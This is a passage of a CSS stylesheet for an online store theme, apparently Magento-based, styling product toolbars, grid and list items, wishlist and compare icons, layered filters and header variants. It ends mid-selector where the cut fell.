.toolbar.toolbar-products .modes .modes-mode.mode-grid {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e649";
}
.toolbar.toolbar-products .modes .modes-mode.mode-list {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e648";
}
.toolbar.toolbar-products #toolbar-amount {
  text-transform: uppercase;
  font-size: 12px;
  position: inherit;
}
.toolbar.toolbar-products .pages #paging-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .pages ul {
  float: left;
}
.toolbar.toolbar-products .pages ul li.item {
  float: left;
  line-height: 0;
  margin: 0;
}
.toolbar.toolbar-products .pages ul li.item a.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
}
.toolbar.toolbar-products .pages ul li.item a.action.next > span,
.toolbar.toolbar-products .pages ul li.item a.action.previous > span {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item span {
  float: left;
  width: 100%;
  height: 32px;
  line-height: 30px;
  text-align: center;
}
.toolbar.toolbar-products .pages ul li.item span.label {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item.current strong.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 2.5px;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
  box-shadow: unset;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a:before,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a:before {
  float: left;
  width: 100%;
  text-align: center;
  margin: 0;
}
.toolbar.toolbar-products .field.limiter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter .limiter-text {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .toolbar-sorter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .sorter-action:before {
  font-size: 10px;
  color: #000000;
}
.toolbar.toolbar-products .sorter-action:hover:before {
  color: #666666;
}
.products-grid .product-item .product-item-name {
  text-decoration: none;
}
.product-social-links .action.tocompare,
.product-social-links .action.towishlist,
.product-social-links .action.mailto {
  width: auto;
  height: auto;
  line-height: 32px !important;
}
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto !important;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.product-social-links .action.towishlist:before {
  content: "\e68c" !important;
}
.product-social-links .action.tocompare:before {
  content: "\e67f" !important;
}
.product-social-links .action.mailto:before {
  content: "\e866" !important;
}
.block.related .action.select {
  font-size: 14px;
  color: #000;
}
.block.related .action.select span {
  color: #000;
}
:root .theme-pearl .column.main .product-items {
  margin-left: 0px;
}
.column.main .products-grid.products-related .product-item .product-item-info,
.column.main .products-grid.products-crosssell .product-item .product-item-info,
.column.main .products-grid.products-upsell .product-item .product-item-info {
  display: inline-block;
  float: left;
}
.column.main .products-grid .product-item {
  padding-left: 0;
}
.column.main .products-grid .product-item .action.tocompare,
.column.main .products-grid .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  width: auto !important;
}
.column.main .products-grid .product-item .action.towishlist:before {
  content: "\e68c";
  padding: 2px 5px;
}
.column.main .products-grid .product-item .action.tocompare:before {
  content: "\e67f";
}
.column.main .products-grid .product-item .price-container .price {
  padding-right: 3px;
}
.column.main .products-grid .product-item .product-item-info {
  margin: 0;
  padding: 10px;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_3 + div[class*="swatch-opt"],
.column.main .products-grid .product-item .product-item-info .addtocart_position_4 + div[class*="swatch-opt"] {
  margin: 0;
  padding: 20px 0 0;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5 {
  position: relative;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.center {
  margin: 0 auto;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.left {
  float: left;
  margin: 0;
}
.column.main .products-grid .product-item .product-item-info .product.photo.product-item-photo {
  float: left;
  width: 100%;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image {
  position: relative;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_1 {
  display: inline-block;
  right: 0;
  bottom: 5px;
  left: 0;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2 {
  visibility: hidden;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2 {
  position: absolute;
  top: 10px;
  left: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  position: absolute;
  top: 10px;
  right: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  visibility: hidden;
}
.column.main .products-grid .product-item .product-item-info .product-item-details > * {
  position: relative;
  z-index: 2;
  clear: both;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .field.choice.related {
  position: absolute;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
  margin: 0;
  border: none;
  box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  position: relative;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-inner-hide {
  margin: 0;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  margin: 0 0 10px;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-primary {
  text-align: center;
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary {
  display: flex;
  align-items: center;
  vertical-align: middle;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary a.action {
  top: 3px;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.column.main .products-grid .product-item .reviews-actions {
  margin-top: 0;
}
.column.main .products-grid .product-item [class*="swatch-opt"]:not(.swatch-option-loading) {
  margin-bottom: 10px;
}
.column.main .products-grid .product-item .addtocart_position_4,
.column.main .products-grid .product-item .hoverShow {
  height: 0;
  overflow: hidden;
}
.column.main .products-grid .product-item:hover {
  position: relative;
  z-index: 8;
  padding: 0 !important;
}
.column.main .products-grid .product-item .product-item-info:hover {
  background-color: white;
  transition: transform 0.2s;
  top: 0;
  left: 0;
}
.column.main .products-grid .product-item .product-item-info:hover .product_image .addtocart_position_2 {
  visibility: visible;
}
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_4 {
  visibility: visible;
}
.column.main .products-grid .product-item .product-item-info:hover .swatch-attribute-options {
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info:hover .addtocart_position_4 {
  visibility: visible;
  height: auto;
}
.column.main .products-grid .product-item .product-item-info:hover .hoverShow {
  height: auto;
}
.column.main .products-grid .product-item .hover-animation-zoom-item:hover {
  transform: scale(1.05);
}
.column.main .products-grid .product-item .product-image-photo {
  transition: transform 0.2s;
}
.column.main .products-grid .product-item .hover-animation-zoom-image img:hover {
  transform: scale(1.05);
}
.column.main .toolbar.toolbar-products.auto-width .modes .mode-grid:before,
.column.main .toolbar.toolbar-products.auto-width .modes .mode-list:before {
  width: auto;
}
.block-compare .block-title strong,
.block-reorder .block-title strong,
.block-wishlist .block-title strong {
  font-weight: 600;
}
.products-list .product-item {
  position: relative;
  z-index: 0;
  margin-top: 20px;
}
.products-list .product-item:hover {
  z-index: 1;
}
.products-list .product-item .rating-summary .rating-result {
  left: 0px;
}
.products-list .product-item .reviews-actions {
  margin-top: 0;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] {
  margin-bottom: 10px;
  margin-left: -5px;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute {
  visibility: visible !important;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute .swatch-option:first-of-type {
  margin-left: 0;
}
.products-list .product-item .action.tocompare,
.products-list .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  width: auto !important;
}
.products-list .product-item .action.towishlist:before {
  content: "\e68c";
}
.products-list .product-item .action.tocompare:before {
  content: "\e67f";
}
.products-list .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.block .block-title strong {
  font-size: 12px;
  text-transform: uppercase;
}
.block .block-title .counter {
  padding-left: 10px;
}
.block .block-content,
.block .empty {
  font-size: 12px;
}
.block .block-content *,
.block .empty * {
  font-size: 12px;
}
#layered-filter-block.filter .block-subtitle {
  padding-left: 0;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  border-bottom: 1px solid #eeeeee;
}
#layered-filter-block .filter-options-title {
  font-weight: 400;
}
#layered-filter-block .filter-content .filter-current ol {
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .filter-content .filter-current ol li .action.remove:before {
  font-size: 12px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item {
  padding-bottom: 0;
  border-bottom: none;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
  border-bottom: 1px solid #eeeeee;
  padding: 10px 40px 10px 0;
  text-transform: uppercase;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:after {
  color: #303030;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:hover:after {
  color: #000000;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content {
  padding-left: 0;
  padding-right: 0;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
  width: 100%;
  padding-left: 20px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:before {
  float: left;
  width: 10px;
  height: 10px;
  border: 1px solid #999999;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin: 4px 0 0;
  content: "";
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:hover {
  background: none transparent;
  text-decoration: underline;
}
#layered-filter-block .block-actions.filter-actions {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .block-actions.filter-actions a {
  display: block;
  overflow: inherit;
}
.canvas_icons,
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]),
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
@media (min-width: 768px) {
  .widget.block.block-static-block {
    margin: 0;
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
  .widget.block.block-static-block > * {
    margin: 0;
    padding: 0;
  }
  .widget.block.block-static-block img {
    display: block;
  }
}
.header.panel > .header.links > li.welcome {
  line-height: inherit !important;
}
.page-header .header-global-promo,
.page-wrapper .header-global-promo {
  height: 100%;
}
.page-header .header-global-promo .display-always,
.page-wrapper .header-global-promo .display-always {
  display: flex;
  align-items: center;
}
.page-header .header-global-promo .display-cookies,
.page-wrapper .header-global-promo .display-cookies {
  display: none;
  align-items: center;
}
.page-header .header-global-promo .global-notification-wrapper,
.page-wrapper .header-global-promo .global-notification-wrapper {
  position: relative;
  top: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  z-index: 1;
  min-height: 40px;
}
.page-header .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer,
.page-wrapper .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer {
  display: none;
  justify-content: center;
}
.page-header .header-global-promo .global-notification-wrapper a.close-global-notification,
.page-wrapper .header-global-promo .global-notification-wrapper a.close-global-notification {
  display: block;
  width: 9px;
  height: 9px;
  opacity: 1;
  margin-top: 3px;
  float: right;
  font-size: 12px;
  line-height: 1;
  position: absolute;
  top: 10px;
  right: 20px;
  color: #000;
}
.page-header .header-global-promo .notice-inner,
.page-wrapper .header-global-promo .notice-inner {
  margin: 0 auto;
  padding: 0px;
  width: 90%;
}
.page-header .header-global-promo .notice-inner *,
.page-wrapper .header-global-promo .notice-inner * {
  text-transform: none !important;
}
.page-header #switcher-language.switcher strong,
.page-header #switcher-store.switcher strong,
.page-header #switcher-currency.switcher strong {
  font-size: 12px;
}
.page-header #switcher-language .options ul.dropdown,
.page-header #switcher-store .options ul.dropdown,
.page-header #switcher-currency .options ul.dropdown {
  right: 0;
  z-index: 999;
}
.page-header #switcher-language .options ul.dropdown:before,
.page-header #switcher-store .options ul.dropdown:before,
.page-header #switcher-currency .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after,
.page-header #switcher-store .options ul.dropdown:after,
.page-header #switcher-currency .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.page-header #switcher-language .options ul.dropdown li a,
.page-header #switcher-store .options ul.dropdown li a,
.page-header #switcher-currency .options ul.dropdown li a {
  font-size: 12px;
}
.page-header * {
  text-transform: uppercase;
}
.page-header .header .minicart-wrapper * {
  text-transform: uppercase;
}
.nav-open .nav-toggle::after {
  background-color: rgba(255, 255, 255, 0.5) !important;
}
.nav-open .header-global-promo {
  height: 0;
  overflow: hidden;
}
@media (max-width: 767px) {
  .page-wrapper .page-header .header.content,
  .page-wrapper .page-header .header_right {
    max-width: 100%;
  }
}
.page-wrapper .page-header .panel.wrapper {
  position: relative;
}
.page-header {
  position: relative;
  z-index: 10;
}
.page-header .block-search input {
  text-transform: none !important;
}
:root .wp-device-xxs .page-header-v2 .page-header,
:root .wp-device-xs .page-header-v2 .page-header,
:root .wp-device-s .page-header-v2 .page-header,
:root .wp-device-m .page-header-v2 .page-header,
:root .wp-device-xxs .page-header-v3 .page-header,
:root .wp-device-xs .page-header-v3 .page-header,
:root .wp-device-s .page-header-v3 .page-header,
:root .wp-device-m .page-header-v3 .page-header,
:root .wp-device-xxs .page-header-v4 .page-header,
:root .wp-device-xs .page-header-v4 .page-header,
:root .wp-device-s .page-header-v4 .page-header,
:root .wp-device-m .page-header-v4 .page-header {
  margin-bottom: 0;
  border: 0;
}
:root .page-header-v2 .page-header .compare.wrapper {
  float: left;
}
:root .page-header-v3 .page-header .compare.wrapper,
:root .page-header-v4 .page-header .compare.wrapper {
  margin: 5px 0 0 20px;
}
:root .page-header-v4 .page-header .compare.wrapper {
  float: left;
  margin: 15px 20px 0 0;
}
:root .page-header-v2 .page-header .panel.header {
  width: 100%;
  margin: 0 auto;
}
:root .page-header-v4 .page-header .panel.header {
  padding-top: 5px;
  padding-bottom: 5px;
}
@media (min-width: 768px) {
  :root .page-header-v2 .page-header .panel.header {
    padding-bottom: 0;
  }
}
:root .wp-device-l .page-header-v2 .page-header .header.content,
:root .wp-device-xl .page-header-v2 .page-header .header.content,
:root .wp-device-l .page-header-v4 .page-header .header.content,
:root .wp-device-xl .page-header-v4 .page-header .header.content {
  height: auto;
  padding: 21px 0;
  margin: 0 auto;
}
.page-header .compare.wrapper {
  font-size: 12px;
  color: #303030;
}
.page-header .compare.wrapper li > a {
  color: #303030;
}
.page-header #switcher-language .options ul.dropdown {
  right: 0;
}
.page-header #switcher-language .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
:root .wp-device-xxs .page-header #switcher-store,
:root .wp-device-xxs .page-header #switcher-currency,
:root .wp-device-xxs .page-header #switcher-language,
:root .wp-device-xs .page-header #switcher-store,
:root .wp-device-xs .page-header #switcher-currency,
:root .wp-device-xs .page-header #switcher-language,
:root .wp-device-s .page-header #switcher-store,
:root .wp-device-s .page-header #switcher-currency,
:root .wp-device-s .page-header #switcher-language,
:root .wp-device-m .page-header #switcher-store,
:root .wp-device-m .page-header #switcher-currency,
:root .wp-device-m .page-header #switcher-language {
  display: none;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  right: 0;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:after {
  left: auto;
  right: 9px;
}
:root .page-header-v2 .page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 0 5px;
}
.page-header #switcher-store-trigger,
.page-header #switcher-currency-trigger,
.page-header #switcher-language-trigger {
  margin-bottom: 0;
}
.page-header .logo {
  z-index: 10;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo,
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo,
:root .wp-device-m .page-header-v3 .page-header .logo {
  margin-left: 40px;
}
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo {
  margin: 3px 30px 0 40px;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo {
  margin: 0;
}
:root .wp-device-xxs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v4 .page-header .logo {
  margin-left: 0;
}
:root .page-header-v1 .page-header .logo img,
:root .page-header-v2 .page-header .logo img,
:root .page-header-v3 .page-header .logo img,
:root .page-header-v4 .page-header .logo img,
:root .page-header-v1.sticky-header .page-header .logo img,
:root .page-header-v2.sticky-header .page-header .logo img,
:root .page-header-v3.sticky-header .page-header .logo img,
:root .page-header-v4.sticky-header .page-header .logo img {
  width: auto;
  height: 34px;
}
:root .wp-device-l .page-header-v4 .page-header .logo img,
:root .wp-device-xl .page-header-v4 .page-header .logo img {
  display: inline-block;
}
:root .page-header-v2 .page-header a.action.showcart {
  margin-top: 0px;
}
:root .wp-device-m .page-header-v2 .page-header a.action.showcart {
  margin-top: 0;
}
:root .wp-device-m .page-header-v4 .page-header a.action.showcart {
  margin-top: 2px;
}
:root .page-header-v3 .page-header .compare.wrapper li,
:root .page-header-v3 .page-header .compare.wrapper li a,
:root .page-header-v4 .page-header .compare.wrapper li,
:root .page-header-v4 .page-header .compare.wrapper li a {
  margin: 0;
  line-height: 1;
}
:root .wp-device-xxs .page-header .header.links,
:root .wp-device-xs .page-header .header.links,
:root .wp-device-s .page-header .header.links,
:root .wp-device-m .page-header .header.links {
  display: none;
}
:root .page-header-v2 .page-header .header.links {
  list-style: none;
}
:root .wp-device-l .page-header-v2 .page-header .header.links li,
:root .wp-device-xl .page-header-v2 .page-header .header.links li {
  float: left;
  line-height: 1;
  margin: 0;
  padding: 0;
}
:root .wp-device-l .page-header-v2 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v2 .page-header .header.links .greet.welcome {
  display: none;
}
:root .wp-device-l .page-header-v4 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v4 .page-header .header.links .greet.welcome {
  float: left;
  margin-left: 0;
  margin-right: 0;
}
:root .page-header-v2 .page-header .header.links > li {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]) {
  font-size: 0;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]):before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.page-header .header.links > li.authorization-link:after {
  font-size: 12px;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome {
  display: block !important;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  font-size: 16px;
}
.page-header .header.links > .customer-welcome .customer-menu .header.links {
  position: absolute;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links {
  right: -7px;
  margin-top: 5px;
  padding: 10px;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li {
  display: block;
  float: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a {
  width: auto;
  height: auto;
  font-size: 12px;
  padding: 8px;
  display: block;
  text-align: left;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a:before {
  content: '';
  font-size: 12px !important;
}
.page-header .header.links * {
  font-size: 12px;
}
.page-header .minicart-wrapper {
  line-height: 1;
  margin-top: 0;
}
.page-header .minicart-wrapper .action.showcart,
.page-header .minicart-wrapper .action.showcart.active {
  margin: 0;
  padding: 0;
}
.page-header .minicart-wrapper .action.showcart:before,
.page-header .minicart-wrapper .action.showcart.active:before {
  content: "\e72f";
  font-family: inherit;
  display: inline-block;
  font-family: 'font-icons';
  font-size: 16px;
  color: inherit;
  line-height: 30px;
}
.page-header .minicart-wrapper .action.showcart .counter.qty,
.page-header .minicart-wrapper .action.showcart.active .counter.qty {
  min-width: 20px;
}
.page-header .minicart-wrapper * {
  text-transform: none;
}
.page-header .block-search {
  width: auto;
  height: auto;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search.minisearch-v2,
